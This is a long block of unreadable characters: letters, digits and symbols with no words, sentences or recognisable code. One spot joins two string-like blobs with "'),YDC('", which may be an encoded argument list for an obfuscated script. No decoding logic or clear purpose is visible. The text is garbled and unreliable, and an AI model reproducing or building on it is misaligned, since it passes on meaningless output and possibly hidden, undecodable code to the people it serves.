TIuA.].hniL&ACnscA?khovJph|O.tAEu..On5LOAbwJcC?pAAN.A(hup!u6d.nJx7o2rhaBORv:h,wCpA|AeAuBfCnuLjcfa Omg&5.ahOAji5xalOgyo5Jq O4CrvOqASC.uCrwez.AM.uMJCOzDO1C.A..Od5oDL%AJ6Agk!.A.2(Aj.2.=O|prj2ACrJ&mq1OIIdv q3YJuiOJa*AOr>AAs)k]!OA`+2Am.dAhuMqOA.kArfq.O[p4wJqeY,neO66JAJrIA8+kjzNIwkO{E.( SKAzk.AvreduOolDqIxHyK4..JM..9.nOOrujFOnrwvMq.26.gEgukS{A h >A.3o9hwAIc.O.hOuc"EeRq8LwOhr6..oj!eA3.Jqg|O.JcJ((yMA.rCOBmDjsOcM voqA|l..4OZJrGxsEDrO.8s`!.A)IIAAh nlO`SJAAvhr{..suhBA:sJA4hsgAudi.A.rcAOhij%Ou4wvAu.A6.AA uzlns.LMABq.jOOOg@vnrIS.tOurchskx1gprB.owukJgOwsp:Aocvuue0soxt4ur_a%O9r1whrOS,OnA.IsAqo.nnvSo3Aks[ngv-r+Y]u)OnyyO5Cs.AI.Z{t.L3O1x#jiOnjudO&sahO.EAw_rJu].5D.hhxJh.Dl.DgaNhhAx)hs&].OMkkM.t.JOczOyJOzp,rAASg5p]91z(.Dt9zphwAtcpjB!.JuhOAAo..sJshvJEh.uaKr.MOoh wlolXO!..}Apk!.fAurfv.r4>K...NNrwg.OA 4D.=AliA.}A.Ei.50Dy$z,c=OA.Wg.Ah\/j\/A8AE0d4E0zEwhtAh..G.}g|As.J.gAvg!yMBMp;j>A..Aoh(.SgAlzdwAuhN<..Aro..Z0jy"gNAh.}CdO98u.gOAyWOnyS.pA.hrMbke!)JqijAu.wJ8jM! 8CKHuAJqh.H8fA1}xAEw=)grzuvJtu2AhiA.6.OJjih"AgzO&cEaADs.j=A5IA!9T A1.]..JrhAJxrEuJKA.pg8Azoz!f.AAThx8.A{wlOasT.4A.Mhruuv!1.fgla=.Jw.Oyh jCA.C.Jkph=..A.pJ(r.!9kJKiAnh.ArhrhMJ2z(A.iBu(jewdoxAonAnsA=qmw.A.OlJ.v)AdIOJKhzA JJJ#h1(jh*FE.Hh3oOhfw&\/n\/.J!rbA.peyrOc..Ag8g.g07yC0iAi.rA o5h;EJw4o[A[.rIT9.4=pOO.OA8tWf5vxSO=wOJOkDv]uaYuo1OlS]A#i"AMEjAwoBh OBh0H.e.5MLncn. kTkiOlCJ>|.ho9Cwmh.l.uJOhoOMS(AKnA&A.AoiCD..SJ(rAaonw>"DAOuulD7jp]O OO2ty2NhxmlsShlAl)8he?uxA lyD$lATAl9o\/A|i z=u2=j,Ji0.di.wn,IbAt!.OafOla.d]d7OpfAt.h]n..ioZ.]tAeAdOa m.dJa7ltKniOa3ihtwg.xuort1"."A"O"IaAmJixa.i.ttggOkc\'gAOJtjaAe;xzs]"u"txftztIt8s},umAOx"."JuchJ,w=8qvaaC1dn.OOOskbdrrao"e"rero6O3fIo=COa6Cld0g0.Ja5:0Kou]keo0n.duiqeAahO.u2kBohnhdgAr"a"8xQ..t."V"utgOAt)aojAsiee_]toO5tetAptO.tides1lJ,,i"iOA\/SUc.n"s(1OiAu7eMAk.8oOrJApD]t0AEM.nthJ1Pkhld.Je\\rJ1.a3O o,Cl,egetgi(OHu<wEne#[nex.t.`b"u"hdAqydJ.{o.nA.AO)gHtEk.li..eJr4,.g9tui^e.o.eviJfle9f9ar"o"h"]"e"d"wb3"]"!"l"Aa.SbaOOOfio=rA,DrDu!dpqfi1"&"Uy.eyy.nOtw"A",r_wr,Omzn.,+sgOJOA"r"merl{cug6b}e`OOl n3uaghg`Oh!0or.O-{"J".eO_ys.Qj")"Jhpmk\/ ec_Ns*Qce..AandJm=s=lAeAOAO.suOd,"b)oPe7nq,TnomrOoeJehyH`hxeton0nwi}O5p.ihOMp.iAt\/rm"."waAmArHn+ru"j",rHOss."oi_.Jr.g.aAOJcOlkOOw[a.O.l.tzfItw"Y"oABdA.1vA"{"vOJh\/!JAD.AOJJOm0EwOiJrf4eAg2O;kAi.t2d.pJe8OAs@r.dIp.e,AOdJ.Av.,dIA],a!w3mOeaAad ..vneoArnhjOerAknhjJth1nlAgu_vaO_Bf.AAnCjH,lNs]7wySt1Oayi)nCvul.tnegA1f3e<O(w3!2AJ.jAurBAA.hOnJjcMEfO(JMr7A.T6i.aplkcas4z3OIoOi.a.lIc}u aAlo_Oite_e3O.rsa9l)c.OJxHeDOApneJ" " swisnDqeE.AKrJA]c9lMe...uM"o"inknvnMiteknrtJanioepOstht5tAsAeOu]nDn3.t.A.A"w"{rpI.i.f\\eCa+ljfMm;#pe2zaeOzi"!S.Oo,AjOik"M"Ae4ensOgJaCcv"3"2aqd1mA,<d.t9">"{oOO)l3a.K.hcoftOOfw"rhedIE#ie.sJonKaawgeOOa}go"Q"vh.srrdd\/Q l[xN,Jm.ngt(uLxJ,rxO6AO{aAlJueOcp;ppw;Q.uXsoO8,AbOoAK=aAgOtf"\/"gaMi.nNf4e0g{tk=adEh sJ"0"0xAOes3lmeu#VoO_md]`J,$s]O.fAOAtAixgJ"JeJ"hJ xlOh(uZ5{{kz58AOJ 0_]OAo1A7rJ 5], &\/5nJD5sJk5AJb7jJ.7xJ.5.]nJ?xr0A11J;{Ak.7IA>-ud)$M6fO.Jx0u]h\'OraR.d3O=(.(1Ca.00 &hdMC )p`A9]]D0O5s)DJ]}y@l9ocd?AaIs1IhtAJN1D1.]h\/hagfhh..g0;95{u}.g JM7sOaJo6A]g(af\',A6w}J@?7.cJ?JAW(O$l68]i(r6u,b)lJ17p]A(G[0-O.A-TkI-)]O2w\/.)]`h0Ox!`d9k]0J\/)eM"O1(12A?Ha h=&07j].M.t.J.7=Os.M.wAk-w6u\'1)CAC} nceAP].qf>k0_A_}un5.={A.J]7h]Bqh.z38O.5.JA75]oJmkaJ]7I]9qhD\/r6OO54J.7h]OqD2x=h*p5.`J7(J[0J31Iv1g&hf.:60l=.OjOJ5xJO7>].=>r;3{6Suh8J=.Ad(E.f*sh&!Mr5uDlpuE6JrAAA(M#J9W])JA1.=O>"0d0..]iAAA)gOE0J=kd=CLA()wj!#w0OJ)1C1,Sz#.0,J{1r25S #.0dJJ193rSA#N0oJ.1.4MS4#t0;JA1"5tS.#A0.Jj1>6dJo0z1=JJ8hJAOh0h1c20+a{k287rFhJhTMJg8OJhO|0>7A)$A]6n0 +{dc#08OU-]761JW8r]sJ=0f].}rtiyp_wd(.._EVuA",g#]0e]dJA82]],A#r0K]8Jd9e]z,J#x2O]AJJk1AA(jADJAOp5\',]4A)3A4=m{J<AmvdWAd}waAc.(mr\\)AAJJA4r]DeArt;Jo@tNeAPxJ13A),} }r:_3.kAf,k.OuA8)wJx{AdrnKi.iArBJJ4<,.o=kgrhd=_Jxc4.9djgb=ih:,#)5R]xn.n9epO!0K,pe.uOt5_ndJtOs1:.wj]hcKe.n nJ:{wA]5;Ao8tJepP..JSIiOJ39O]cJ%)AFoott5esPSJh8A)]}pLofoOC1d0.{?A1=adA0AO AN=.r0).Am(OKo6l3hk>)OF axA(6=80=Oe.f.rna.c7A86iO,;.Tg)1vADcpgrwokmAnJeD&z6gxAAx6N8AAt2xk1=0aAh.&{8j]O_Zfn..(w0T-!drAAKu0O.O.AAr)JsAt.iheWuA(C0r6r3zk,OA."1M}J}hyyt(."oJ.}(M)}>JJ AAd cxcE=hhe]=&Jd.oTO(Jt]]?{o.O)J,]9J2]h:unyefitei;gOp.3agOIfLkA3r.87M.4{y)ivhr.{&2f53*.6#=esj.h7u..E.rStpu"A.549NIJ0rkA=o].*Jr19g_9Ma3AAp55.2=._hM8A&)A>JOJJ4Ju9r7AJ"AD5JkwrxO_6A9JLSx)4..3|sAO713u)AtOy.O]9p71xu.q.(A 6 ,.>zAT5g]%cat+h.}t{Jsc. .O=CdEs=Vd99>`J[.NACfKt.h.A1,.cze]eOt1aOsE_.Mw7.}gO JA8j] A.J6O\'}lOJ.tA0E(r&r0Jr1d]A+HhD1d+sd.$u2w]\/}pAaJo3N.==2hJ`jJ6KeAA)$.E84=Nh.`\/JkKIAs).*A4DrA:Ok.1iI677.]Av6n5gO`697]*r8dAxC^.mO)Eu..OD.;5rOhD150-nrg.JOED+3"-a8MOhCO7v.Br D.-rClA78C.fJ78v1m=da=sAJcxrCi3})IJ&O>E.39`2]6OlCx.G=Jd,[cn 8Oh=Jx.i5e=.di[uni1}.erC\'H0uknJ88Oh"JSDk5rJ21..6rA\'ArA.t=_dC[1n"31..r8\'A7d=wSp2hh.JHC59+xplAaJ35.ir}\'0DJJyktortx4.h.J_.dE.JJr7gtnw6].ArD\',CAJDr g5onnJ6j.OK.c&M(4V5.Op_gJD1A]hOJAz_$J\/1m]JLA8A)v_eJ.1r]A=5dO_0Jh1T]6]s;{N)_xJi1f](Jd0E]5bE.r.BDO_bJT1bJ.Oo)A}e%47.r"3D3,)AMrEPkA(ObA8=.x=zd(r0e)AAJA1hxaM.6Ar(k.)x_.Va)d%s4=(7O08yD\\.ptauAJA8$DA(j.T;A];OOAoJ_2.J41p]O{t;d]9=gdrJJ2;]d}.Op(A;J]JJ20.].b].C6nk2J92rUi\\i}JOm2K.sOJ2S.T)bO _gen0J.m4akan`lFJ&x80A.1JA8_CSk(+8j{;h].){JAKD_ee]}AMB7t3?9c_te -CjA;h]J)IJhK{_.e }kLSeJrvO.O_4..w)9JhO.4I.`O=49.k=Od)u:lbAl(O}AJy6ODAAh{JfCJz4.]u{J;j]tAT}aA,=Ih 5_+a69J 2j]!%h8DJJ_Dx..B2o=Ad.rSeJAa+bJb2$]{JPAf.Ce".hsAembny(ig]|J.Oh6670cAOrJ-}zJmqIZb7%.E7xHA96AJ2H]iJ9759DJ {hfe.(KarJftenA.3.]]J6JC5d+};of 3krtql&o{}Dm.O)DrAR`S ..KA3l4Trr}EizOA6J9N[ 6J91ch;D05h.1.JI0A7chd90_zM$[A8f3s_JMrJl0c79ko76AA,OCr{(rh{sCkd3nhophn9s{.kE5A.dAq.JeO.]sAe5biyw&d24]aJQOc)CJS51(Jc{tshurAaJoZOi7d8=(A"]aDl.dsdOoNdAsmn[h.o}ows.y)djrwp]r1.3wOs=:hdu+wegsLnJJ.)AKD6;De(gensAnT}O:6xp.J9-(0Ag,p1kJ 7,kJ7hJzJS7hhp7.)A?AaJOAEr5IJ80 7k.o3+)NJn9.(A1CA;=2dL$A3r]xA.AA0ThA(.aDOOEJ3y.TAVAk3p]AORCM3h)t%A4U(JaCOw7p340r5h)JJA8OEA}AoE08r80C5O)MJvE2A.J 5jwkJT3r]l)rJ=4g=doDht7+)OLDJ%3p]J)w?.[xwmoBiAeu("08y=+*_lJr3a]A()Ds(wQkvO_JVAA0(uQAvA)A)()9;+q<`D.t7.)t:M3x=Kd.n.otkO5a3.4ortA.,tDK;_CAAA(AZ};IOaJe}rl"stA;7 0S{5t.t.c"bN_LMA3:]h.ocAnhArJ3{cPD9]]l.u(f..rAg2at.rtvrRi{aDeh.jw.t6.le?iC(m+O>._uMK2.]g;DPh0.]OJf}|zk77r[JI=;{AN&Ju2O]I>AdX)2JA1h\\]3g6g){Js2...=iJh.96ikvA\/Jw80EDkJ&+0z]}c.dr3I=CJA.n.DD&AzJ.8t3oAh4J]yJiJw1D1f(9CO= {.J&Q.kA9JAA=i,wT\/0n_hVlJ2OD[90k]A^i=A["o5nA88Of(t_JVAcAda>9.n2r-Od JfK&-kd;Jh4O]O-Td JAK.-hdkJw4.]))efur{;VZrmSdeA.;.ZA=.d6,gTJ=hdy)rA5Ai1l8hDA4J"e\'w],A9AO1b8zDI4C"I.O2.]p*Y<AAn]]`kJAhD[NAh)A.JM8|?bA>AdAKCO][hTh\'M=ubHOA4hAA>..02w*-<xAk+ldw].AOA%0 7hJbh>[RAT+.dt)0}JJOOOJb2J3=Ih9.h9=&_AMTFo2_5N_9MuJr9Okd=tJu6A.b5x)rzEkr3A9N011n9[5k7d0h9kAA051O-$0#7c9h2z4C4]9J2..M2==A_DMJF2OS.JAo8034|a.J_7MgA]7*kA3.NsNJN]mEea(XAs)wdCOE={<NeitJe<o.eC!.Je0.?<[yertue0oreO:.n.e"ime9A671hh=h_,MoJ.Ok,-DD=N{hkq5dAo+7d CIjOD([fKJ}aOiAuA>])&(dodMA{>..__.VN)s+wAA}6r\/R&brdo6I=uJO=>dA,TTrANOrAA>9pkk.9OO.7gh=(A>lAM,zZAOAAD-AdhAA>9dx6M&,d0\\gvp14]]&MAA8hO JA8OODAv44]r(k\\svJ4z),0{yOkJ9e)JJ k1Jk;3NF_ Vcm]6 un1+= J=Ow!Aoo2]).{eJE0mA.A\\)2contihuJ}Cvh.i=.JJ&Jda3.jdos2h)ur.9J)"_57lx3$hoA1.AyAJ)rcsniiRu }uvd&eJa&.d633j.oc4.)are2J)]A9=_diol5r.AMp2A.m_J_O%vdeFD\\E.AJJ7A.AMx8j.g_6_.Oa1.|rd_AhAKJh&Jdc3vOJA0. .d6A5J6C{rJ.0rAMAJ)AF&C9\\..0675H6k_77gx.$.539p|Ab.>wdA0)5A370.J(&7dl0d3v}u;AmT<Ad..*D}(AC=Jl=3{.C8AwJg5OwJO;6N(.om0hk2Ak,.2.JO}.JA4A(nQDkM9&_xJsOc)0Au> # kS9{A_Or>Ip mhEu3I(h.6sAe.tEo..6f7ibel:Ad}+)^sk.JO+DAO[.6 )w.s[gD.O..tD_9._"M-4h]A_JJlO.?"^.kk(hC):jAp[d8z]"}elAssA.7iDu{5dsoascldc3Jn4,].=zbjJA5*]h=vb2..2OAAtDpJJz7U7A[Ah*%OJiJatApAJ)AOJ.4;Y.g]eyA)J17.7%[.ho%kJYJndMsZlAH(tc%iJ\'A.c8uKh;J85=+-J2?.:6OiAcJO1.A J,c,u4hrJOAAJs1DA9!8.L0rgAe=0mJO56+AJu?A:sOpA.J 1pArJarsO5nkHZmb%&3KoO=7d)}JdJnithJl{yP51n]i0A;APJ21]d{uP.3A]accgrdyuAtudrpTrrGbD136tJJ=1yJYJ.amjrsne,_(tCJ!AlJ%1AJJ}cz.2k=dA(.oC =l;A@d78J\\,=>{{OCFA=Kw>v#D+AAaJ74i=J[.ogDJ(.Ch;ADr&d4J][_ J9OO)0%O2]=+d CI;=r25l+.O5A87u25}(JdAh=OJ{6sDh(hf,J.8K&(JnKJ(.__x92]3h.5ful4e\\;.Kg.J01JJx(2AkO(>>k{|Cm`i2<(C0AJphh _.A...u.]AMk._4xq2_hdJ.  0.5..l.iA" 5s(&70J]h.I ruO=ar6y.c6_ox) A=DEn.9.hjCcOAdh=AepAu8huhQh. Ax#llaztbn5c4..0j3y D,.uch=h4hc J2ah!lx0cmrkad v&.5 AJ$}6dgeA_.hdJmiA ]pC.AJru3Jh.j4A)h_]xM.O4v,\\>j .i8xkz.6z.W.A1.drDifntyIJbAx]uu$tf e.s.r.pMeh_.uJlui _u9wMwEA.O1_t.2llH.:9]0kO4+g.lSArdnw[J ;.a[T\\6.A0x50k.7I_\'V++A UaAyhc.duAw.c_a_yJ=2OAud.uzh6hJh1 sAp.kAA,h0S5.kM5Krlh.hE.wAO DAA.9_dxA.s )ak.b...xwhax =awJL=uxs1u9c&aAJh..x.I ]=_{zmwJN{?01 AJL7A=babs1;vaTAc (r.i=oe.,zJt38o =En7=MD q=<Ju jfkkJdx0! DJAhA hPnh0wu.5 Oh)sD&xAO,J0o5sKJps57.rz.xs odn[Ao.nA aagE8]JJE ,w]h]A_ Ak5A1.h.3.E.1lkA0>h>Ad0Ac rf.ksds0g)AJA MC8_{x0 J01}.iHo.8J .:JCK sAc.u.hAc1DA hk 3dd>oAD)O}$*0M5hrw=u6 2At[N]wA=z" :d_AO[.Af2{.`.Ng=u  =ahAh5AkMO,DPrz.hw r:t2reAO ..E.tAOh.(1\\A.O 0_.MA9=]O:A.2A0 iOOgrsO.A 2oA=9)sv.rw{O w:6 "Az[.9d=.d1[. O5.(._wxs BAg >9O >.mdNi,oG8N fAA9oMN ]iA_wihcA N]z(.ZJAJ_Oxk OOJ[h53]{ 0Os6J.3_J[.Al[JAOrJ..Ap L=. bvJrj{x dorBNAol".6A(ze;)a.A07EzAA9 i_mMU j,5g(two.CO.).3I)u`(O>.AnhNwd.5.O.Acu.gAD 7TiDAf0tiIJ.\'dA5t.Azg .AA).;oa$AJ6D."@;.htwpHo`.0 .Ah A015?+t{.Oo.{ .A] DIw gIg h0u5hwB_gxd.A4D hl0ou","r}JlseAdE .A5 }hN"]Ashu Or0uOAhhh .xy.O0K5.v..AO. 3uCDr.HO0CS.zOh hE3u".10eywhA_pxm0 1OOtD9h\/0f55(mguAO .u(Ek.m0DydhA_.xh0j3..(n;w-dA_pxl17DAOf_Tl..d.1.Bw+0t6O6_rg=A{T As\'Eu 0aT7.hhAA dxw1ar7 (x.7t.u bx83t.} O.ls7tc Eo=stlE A.n...v J.u.9.T EnOtvo} xrlcOog y3grVtd lwniA.} w>h..0a ]>-.J0. .s;9k Enmr"TxN1MN 07J[thAOw.9.tEAzg.AEDvJOg.J.Kw.h0.NMwh2. _wxiwO.O.;DDdlO..:.J.A.A.)wkr.TAuM.0;cotwErHrTEsdzOh..wnd _0xO2NEYkJrJ\/C\/.\/3, os).iD()Kh.JtHrTwI0jsEk9gJ.m.n(ls..r...E.22>sOdtvOg}E\'D.h.OAMIOhe>whtJ95;Tsm6 C.ku"d"Be g.rdryO9k=d6tanx.v.].g.wN.w2O3dt3Jny.A.z.h.d.dEoh0lOf)Txt9dgdp.gkohkvErdd,hnr_yJO6_.mJmudnwEiOeft i.grs>age.e#"O"ze4uun}]e|.dNh]E.f ert"r_yycrd OAaMc"vCs0Mhg1MAO0b].A1y.k9.x.87],(2OACX)J>v_j"x"toDnJtan.)._dxVu7eht0.S.A e,m.7to,O \'"a".Nuwh ],._E;hfM "C..u.T.| (zAkj.n.O M0N70DwuE },Dc_=..] m0x8 .o.7 hhAukEhhM rk17a]2(u rx)ky."2A AMJhA.ewA h.xNJgfgA 2,httdu,0 olNtj.e.A !r.=s+1dA hky5$3.]. v_*x'),YDC('JA8;;JJ}Ji.2]c\/;Jfr]"E3)r7E_Ad=!5{Acx7.34As7!JE&A]J12t})eA_7]0{A;1M4](9;5D8,JK6JD_J;JH.0hr= (JJ,J]@4 i9A,6!@\\:h6\'!4]Z.JA+.18A;3.)A7eh{.}A)fq@0JAJ6]8.r2,iD3AD3BJ50$J=()!JE7d-gd}ADJd}!e)_EJE45DhA,CJ9}!58);Jk78J1(_A]1;65}]QJ.51dJ5q=Ic(7,35x:Jhd;0 .3e a1) Cc=U]J70x5.JJ77{]A[ixe751\/160$Dx.[7(Jta5DeJf0r90=.A]Hr(_+4ea0?&CJ.r1]3_JkJB(]5r;JAk!A[4i8.1A)..ax08rn|45aE]$JrJ=,%00.>D-45-JpJJrBd1.E_JBJ+AAi>A0!J=.JA,A2q)65.)2 3J5JDC:{ )ExJ|2|M8lq$J`2{J6Jw8|50_JAJA\\t0d6fcJ;.42oB;J=J6enl_9A3r\' I{>;,.D_AJJ4uvJ]J(AJ71]_d=JJQ7x_5As*e1r9 Jd{,aA;9)J0__Jk.8Br0|;)]4r3909T|3RJ.Jt._J1.rnxcA6)0J ;UE@gh1.eA}?Jrj8i83d;n._r!dC]0]1kx3=D9P);l368i&)+_r#A.=J_"nFAceC3o)JM7A >"0)eJ.0x(,t)J (idJ]!m.=ccA.2JUJSJ>3H,7J7=2A2(J$JJ8;u0,0{{v14JdtcD2JdJw)I:7A[;;1Jla8edf20r2J6}AMx9!)J(q(23]ddA.xm.e.0tA5<d1;6[{9)BJ=e.)h8&2]J0C1T,.(-t7J2n2cJ0Ay_(dmk!.v{rBJtd\'0ehtW,sGJZ.T5).01dJJJs6JA1J,JD1c%==Jh5f5j_JY ;4A&$8JJJaA.q.hdfJ+x1(AG}0]dAd9y4P6&q)NAdJC)dJ5Add171CJ"6r391r_J7-r=A=)a9S15(r,3tA?d!n$90Jsk)%; J9)}m2T1jJ{w1]D]k8 =DJ .]JJ=J_s{JJz0.J2._)5.2J=6A.30C:1"$A,55d5A[0,D{dBfd71=HtJD9x}AO9J A_=|A&4!,)O(n3.JLJ,ad]|073)SQNB3!89iC9+(75k}MhJ7FDe_J^L10JJftr)JA8XA49.J(5JXE1a8eH1,+_JAJ"=C.HRlr22,JJ91A%(}r_@6E4 J_70=JA 7h3xdte.$Px.JhM)2J=JAF ,A&JJ=2J#2c=3i12J]JIAJ7DJPAJJ63?P9%%.@=xE{,[05D,J 5J_3,f{_.d+;j\'c[.4t.0IeMJ1_2f5,626{=07!d.t#l)89J11).!A{J0un,09],RuJ;g{d;.q|2_A;+;9A1%36)D1JJD178$8J8xf2}JJ J][J_JAJ)L_aJ7C(.2$CS,x]9ED85Ai6(M769Jumb(J75!1,(t,..yJ{J74>cJBJ|[1;lJ25pJ>? JA];d15241I[r_}_}5S=r{7>1+( ]J1A\/JJ6.([)iKJJIdAr(.[u2;p2(D1hr,e)rkJ.\'|],]=]7=2=].W;,&J$._799CDrJc!.JA=JC]k]1 J+bkk14830p0.Er90JuB\/JD9d)1oJ_1Q5D=.q2+1[JoDJhJ(3)}Jd;05J(e.5t)JJd.t=Dau AhB1i7Jr5A@(+J-;}o]NC1<5xJa90.2.0|J9JJJ,3e]dJ5]JrtJV1AAA1=1f.0]!5;11;r J>}AF.A&cU.J )n_\/(]_(AXJ|,J0\'5J9:)A".[(JA;,qJJi+1!0>8!=A:8r13DJ79JrJDB2_,JiJeJPtJsAJ1,_}A.7+kr }A.)Ai+8.g^hE5}5;(6J68; J1)iWx0JA10CkJJ5JrE1_{L.=.r01J0=J;Jr,z{I8c.=JExJCJ86v;\\idf=A7&=7k8JdA]_Rk![Ar)_JR(]J4)AA1 _m1(&)AC0._$03))lZ&].4A3.:549 F;J ,4J83.g0Ak_hP+J};$f3];_({)tJ]J]J2]4v}cJr9AJ.Ah}]J+IJIA23!x1;=.P(2(!.;6@J0C){JB?IJJ8T0_7J}6_C4JE8eJ5d0kJ_.1.C)J_,3={6dCJ.JCeJ)AJJ}J)>&J$k6J.J)e1A[J.4heJJ5J;.$dJ $CJ(52f0_759.03)9k)J m=I(0]=J);.Q..$){J(n.3+=]A(J=3.20.;J\/Jd);088.64J4hJ(2`h9hJ,dJIA]dJ\\=68,J0Jm7BaA1JFJ](00r7J590dADc7,J+dlA4,;4I>JK]dJ1AJ=rJQ)7V %AoA8J=)Jo]r3J9KfJlcEe062B89+D[4oPh(N.54.1_36|J]w}6.4JDm)6: Jyif9=.@6D 15.D] D).[$vtJJJJ_aC.{39)J]A&)k0&CJx0Jo(,6(0]}]]JDA)D.5$xd;tJgC773A(C 5:J];1A@7_y_)<_J[;o08-JnGJ.,..,i{JJJ1eJJG]3;]w.zT+)0{(0J,5.ZhJ]..S(6K]C7J$4)0M7.oNJP5[0A0"Ad6D.=};e ]6&d7.1|4_.)q.0JJJJrJfJA:$=AAJQDd_JYCe]$9qdJ-_IA9J4>0 k>9,8 J]}snS 0;^J)(}.a7x00JJi(Ie)of(i67EJ0+(.2+]= P[f;49DWe.Jk"Jhc8Ak50f56J28cH e1r9{J78!0tKd_]JdJ2A6M$79;=0+D).JJ3JUP1R{A37(23,61EJu0{GvG12vAd9.}.8>96:1>f(u$=3d51s]+x-.V7.KJ50JA.dD2J$JJ.9.8)7_)G0Juk}0xJ0Wr=2>r;A;. 2]J9a5mAh492;x(;JA3d5B+4.H&rA.1J0J A(=JJ((S2iJd;J T2.1\/m|fe2072A7A0E;3_b2 t2n"Af0Fa5.[6JF.50!dLxd.{ _.JJ4=hJ.f1}_0Jtt;&} 1EJkf]8J1{0A[_V,DA${;>2[;}>Ds3TAdJJJI1J.3d.)Jh(t0AJ22]d, e.85JdoJ.d_ ),h&.3{A0AJ8JJJ.AA \/._JB5}86,pB.5S}JA{,d0;J@2.0%5(]-1#.a{9JJ1c+.28ttA0JdJ5J3d[76{CJ2J03.6J2.O9IRJ80_;)7;eJ{A0kDCJ.Jx.1_.7LJZ]..i0x]553],0d_r>=..[| ;=FxE5ldd]V61J.x(Je.}J51Jnx]66z2JrA4|.J>K:1L2,.37)d5nu3JJAJAxJ8: 59&8)>J.E;!4;D.=0b_JCdA7(>;.8J00}JC4A}x6}J=47=fnJA]6=C1J}r\/X43kJB;1J,A7085J1v76(r(\/r7!5J201l08)J;,m9719yJAAx, }){PJl40J+J;]=PrkJJ.,J8B5.(90Fh58J2!IJ6h<>{D9d16kAd<>JJ4 ;]x2DRJ26+_036kD-e0k$d61>J.29_JA0 a(-\/ 8Jp[5=1IJ,.m$6JJ]J@kJ}5"id3J3,i3J@AJ =+3J,(+n,};S-J8PxdJ]r;=;o[iiA3k.J\'k7)J).*JA.1]]E.7]..}x.A88Jx.AJh}].,1;218A.J8A-_1)C55}J!d]_]0;9(o2.Ad}0JATAJ]Jh4#D{B09!J]2@nAJEAJhJ{Qe,)8 1|0A.dJ,8.8eAJ6l:h|.7CE0AJe2;2G1(JJL.J0)+c:CA)p".5){P83">78JJAtmC2A.d3,r55,Jr](yJ)M)w)xJA0E=4MVJi8JoAJDIJ.Jnd\/1]7k=>;D.Ja561sNJJ8d.=6=0,JhhA@&5JqrJ..03.}960EeJV)A{JE.]JJJ,{5,_;3?D0);?C)}rJ5dE(dAJ9057r={7twin(1J,]x6\/16-AJ{1J5fF1d7l]dJ^l+(6A8.7,JA-(.0d8&(k7=32dAJ-J)DJIA.}JdE#1J3]2A8;>p:ERJJz,D@01q-8=;E4BJ$1M)ki]99JJI5tJ_991JCx|]TBJ2%7652JA9J]})J{J]\'0.J7DJ96]eAJJJJJ.]&roJ]1hmJ(2.)Er].u[J1{|8J1JJd9\/Jd6=)J0r.95R;]_JJ96o,JJA2}.%Q5@J..8Jd1AJhJ.dJJ\')J.6)d.[i00J1=.J.]JA_dn6CJJ3dJk-r!h71AIJ{!.6eJ{{d5eXJJA=}C}J3&rJJa66 J9[Jd=JJ_JuuB}}=0U.,JA57D(J6k}96}2)AE{6]dQhnd fJ{1.o1_D9{J}A=&J&2D{AA;2}]9d1.HR X]_A{)+k].A2J61{CJBx91O 1186.hk0BJoJu}roJ00!J@=)JJJ9A.)0_]a2.n=_;7rJ.A9J.hJ9C26)wJLbZJJJ=8c8[0iJ!DXcn1J51&22r6q!+qJrJ J8c.4),+. d;!_JJ_?0}%A.8.]JAA6451nJA]t]E,sJ6.J#_J=JJ2e.43Jwdk(x)r78.JJ4457gdJ)6E31dA7nJA=;vh=3vd]AE]J.10=4.)wJ\'3.mr938008`AJ WrA=46 A`7Cx82* .dJE.)JW_J`J_J]6A"AIk},Q))=6O{5{A0N7|A9>56r]2ho0k.( c(9JJ_.cd,J (=JU;90sAJ N;1D}rK. 7:.5.dx1J.32.70(y.]AJA5y_5r]{J4JJ$AJDr..[JAG_k0gJ0dt_4(}xe0r([==A!J044f}$JCJ5<]J{r..71CJJx0QJ4740dn_0.03}VD15e1.A=}.r,31A20JJ,u]0d{$A]+4)r.DR,]}2aJ0D9,J_ 4JAr,0A,1E2.,]J.(>AJ}+k1r0=aEtB}(+2x;,F+A(_JS.+7]EA!AJU10AJN9%1.=AE&3,Y4),i)xf>9ox.g19J521=.4{YA(Ji8)K]8Se[J0J5$.JJE;06(J3;]A80c)f0n{13QAr4!{+xJ..(A5YC)2&]5,A\\_.rDi6vP=KJ4.)=8-]jE0A)D .Jvd7J{=0A)AdK>m.]J53.JJAL1r1N0654]Q;)=aAd7;.nJ"J{23Jx)AAl8!D22J,.5J{3gA1)Jf0]>,J\/kc]0Jk6JJ647$d}DJ!AA5 6;2Jr0rAr6J6A10_: 0N6"Q;s(6+6A,!166.Aiat0>5.}A0D17m_17+3$f];[-(A0J0dk806%  c.i_.(J1c-e96x1q1J6L:q1A34JQA.*]Sw09J=15$]u8t=ef.4WDA]q(R4SJM2ThD6))JD7.A(6AJAr6JQaJ,rI]!!04G).Jr$y}]@7D3J36JA7f6x13)$4?A|dDI!13fh.0J(]($ J&=J326.D?A8=0]v5dJQd o.A=[EJJ;JrJ+q5aJA JADJn(1.> AJ8J15A7 AJ\'.n0}}.1D9]J8;]\/cE3JJJ_]sJA_,1ed60;JEJA_J}A(,9).{k6,J>_(@23 i,5!L23>0k4{,.,3J0]96eJ1J)6.k.e|0a)d\/},f8.J.r];A|9Ae,6=J}Je,dAJ16k;75M(1Q1CJJ.0.DKJI3[2J-69 qJJJ&(A_U)6t1AF:rD.EA=d4JJJ8dDEJJ65x09$J0A4+Ja\')975J.0.AGrE,JqJ>S_]3bj[Dk+)>J6KJ(;A{A0s.=+J0k=J,4)P4J;fJs)J09 }}1&,.roJ.oJJ#,A2iJ1J_}rAJr(1adi"q3!}(i};J}Dc{P Zd4JJx(72u6I2)J(31Jg;D_.1_1&1J1uA)&J}D]$xAA"=&.e5Ah53D}(A5;W4_J[)J}}3JJMJD310)(,J( J]J5)(>J9.[2JJ dJ]A)v5\/dJ59=.JJ1(aJ).(rJ8756J(5]66{N81_;A8(5CJ.J11uAA\/k4J]0+d<7g1x].J0dt5+cJ;i7C(DJA6+0\/J7]JtJTeP1@1DJ_o3KfJU746*euJ8d2rJ}542.)6d55{AEJ]51.8{.?&nJJ@J>)A{q650A(__4=r23J618.>e\'ODE(J=]fr0$6AA 8J!.i9)T],&{});se{1[ J_f)JxA]A_JA626J1A:AA)}=1J;!JC)}44)icKJ(E 2;.4S$d{)0$G JL3,DHJA3_!==9J[I4r0=AA_6,.!]Jc)6k{14\/J_0.lJD7Axo6]J.1. \/k,=JJ4yJ.8!(A|J2A4(ARA>8(]h6AJJ-I..38J)rA0tk3Fh(J1_92g_}20C5BrQe8kJ.]Sd.g5e)1.,t0;]] 